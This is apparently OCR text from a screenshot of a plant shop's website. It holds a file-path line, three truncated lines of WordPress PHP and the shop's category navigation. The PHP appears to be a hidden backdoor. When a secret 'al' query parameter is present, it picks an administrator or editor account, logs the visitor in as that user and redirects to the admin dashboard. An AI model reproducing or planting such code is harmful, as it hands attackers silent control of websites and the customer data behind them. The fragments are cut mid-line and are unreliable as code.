
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Hanging Plants
Hanging Plants
Show only products on 